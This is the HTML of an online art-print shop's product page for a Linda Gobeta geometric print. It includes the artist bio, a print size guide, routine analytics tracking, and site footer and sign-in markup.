                <span style="color: #333333;"><span><span><span><span><span>An Art Deco-inspired geometric graphic design by Linda Gobeta. A simple print to add a cool feel to your living space.&nbsp;</span>             <div>&nbsp;</div> <div><span style="color: #333333;">                 <span style="color: #ff0000;"><a href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html"><span style="color: #ff0000;">Linda Gobeta</span></a>             </span></span></a>             </span>is a Freelance Illustrator and Graphic Designer from Latvia. She works from her studio in Riga on design projects all over the world. Her work is best described as clean and playful with a touch of quirk, works in contemporary colour blocks and patterns, typography arrangements.&nbsp;</span></div> <div>&nbsp;</div>
                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
	<div class="customTextBox mobileBox"></div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    
        

</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="2f070a3d-27e3-4ea2-b647-d98554594c3e">       <div data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f" data-layout-name="Layout">
    <style data-container-styling="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f">
        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911">
        <style data-column-styling="c6c240c5-bfe6-4428-914b-240e145d9911">
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bed7a762-651d-4fdc-8731-b9213458cab4" data-placement-id="3e022303-fa63-4c5c-bd1d-691045da410e" data-placement-status="ACTIVE"><section class="content-block">
  <h2>Why Choose East End Prints?</h2>
  <ul class="tick-list">
    <li>Our beautiful art prints are produced using the very latest fine-art quality giclée printing techniques. Featuring premium acid-free paper and vibrant archival inks, every detail is captured in bold, long-lasting colour.</li>
    <li>All prints and frames are made to order in the UK using paper and wood from sustainable sources.</li>
    <li>The glaze used in our frames has the optical clarity of glass but is lighter and more shatterproof, making it safer and easier to handle while still maintaining the gorgeous visual aesthetic of your art.</li>
    <li>Prints are available framed or unframed. Framed prints are delivered ready to hang — all you need is a single screw.</li>
    <li>Choose from over 3,000 prints and a community of 200 artists, with the creator receiving a royalty every time you order one of their designs from us.</li>
    <li>We’re proud to be a female-led UK company, rated ‘Excellent’ on Trustpilot, and dedicated to helping you find new art that you’ll love for years to come.</li>
  </ul>
</section>

<style>
  .content-block {
    max-width: 60rem;
    margin: 0 auto;
    padding: 0.4rem;
    text-align: center;
    font-family: inherit; /* use theme default */
    font-weight: inherit;
  }

  .content-block h2 {
    margin: 0 0 0.5rem 0;
    font-size: 1.4rem;
    line-height: 1.2;
  }

  .tick-list {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    list-style: none;
    display: inline-block;
    text-align: justify;
  }

  .tick-list li {
    margin: 0.5rem 0; /* increased spacing between lines */
    padding-left: 1.75rem; /* space for the tick */
    position: relative;
  }

  .tick-list li::before {
    content: "\2713"; /* Unicode check mark */
    color: #16a34a;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 50%; /* vertical center */
    transform: translateY(-50%); /* perfectly center the tick */
    font-size: 1rem; /* match text size */
    line-height: 1;
  }
</style>

</div>
    </div>
    <div data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
        <style data-column-styling="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="69777ef5-8d5e-455b-9cb6-e708ec222317" data-placement-id="4b084009-47db-4cc2-b5d1-661a455cbc38" data-placement-status="ACTIVE"><h2 style="text-align: center;">Size Guide (outer dimensions in cm)</h2>

<div style="text-align: center;">
  <table border="1" cellspacing="0" style="border-collapse: collapse; text-align: center; font-size: 11px; display: inline-block; max-width: 95%; width: auto;">
    <thead>
      <tr>
        <th style="padding: 5px 5px;"></th>
        <th style="padding: 5px 5px;">A3</th>
        <th style="padding: 5px 5px;">A2</th>
        <th style="padding: 5px 5px;">A1</th>
        <th style="padding: 5px 5px;">50×70</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Unframed Print inc. White Border</td>
        <td style="padding: 5px 5px;">29.7 × 42.0</td>
        <td style="padding: 5px 5px;">42.0 × 59.4</td>
        <td style="padding: 5px 5px;">59.4 × 84.1</td>
        <td style="padding: 5px 5px;">50.0 × 70.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 15mm Width Frame</td>
        <td style="padding: 5px 5px;">31.7 × 44.0</td>
        <td style="padding: 5px 5px;">44.0 × 61.4</td>
        <td style="padding: 5px 5px;">61.4 × 86.1</td>
        <td style="padding: 5px 5px;">52.0 × 72.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 22mm Width Frame</td>
        <td style="padding: 5px 5px;">33.1 × 45.4</td>
        <td style="padding: 5px 5px;">45.4 × 62.8</td>
        <td style="padding: 5px 5px;">62.8 × 87.5</td>
        <td style="padding: 5px 5px;">53.4 × 73.4</td>
      </tr>      
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 35mm Width Frame</td>
        <td style="padding: 5px 5px;">35.7 × 48.0</td>
        <td style="padding: 5px 5px;">48.0 × 65.4</td>
        <td style="padding: 5px 5px;">65.4 × 90.1</td>
        <td style="padding: 5px 5px;">56.0 × 76.0</td>
      </tr>
    </tbody>
  </table>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd" data-layout-name="Layout">
    <style data-container-styling="789c92b5-960a-4399-9013-88f22d3d04dd">
        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154">
        <style data-column-styling="9714bd99-e59c-41cc-84b0-cb299a68a154">
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="67388748-a65f-4edf-b5fa-17094c57001b" data-placement-id="04b72eef-f28e-4518-8fab-244a7473797e" data-placement-status="ACTIVE"><style>
  .sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b {
    height: 10px;
  }
</style>

<div class="sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <section class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Art You May Like</h3>
            <div class="productView-productsList-content">
                
            </div>
        </section>

    </div>
    <script text="text/javascript">
    	var _learnq = _learnq || [];
    	document.getElementById("form-action-addToCart").addEventListener('click',function (){
     		_learnq.push(['track', 'Added to Cart', item]);
    	});
    </script>
    <script type="text/javascript"> 
        var _learnq = _learnq || []; 
        
        var item = {
           Name: "Graphic Art I", 
           ProductID: "11005",
           ImageURL: "https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2", 
           URL: "https://eastendprints.co.uk/products/x-graphic-art-i.html",
           Brand: "Linda Gobeta", 
           Price: "",
           CompareAtPrice: ""
        };
        
        _learnq.push(['track', 'Viewed Product', item]); 
        
        _learnq.push(['trackViewedItem', {
            Title: item.Name, 
            ItemId: item.ProductID,
            ImageUrl: item.ImageURL, 
            Url: item.URL,
        
            Metadata: { 
                Brand: item.Brand,
                Price: item.Price, 
                CompareAtPrice: item.CompareAtPrice
            }  
        }]);
    </script>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
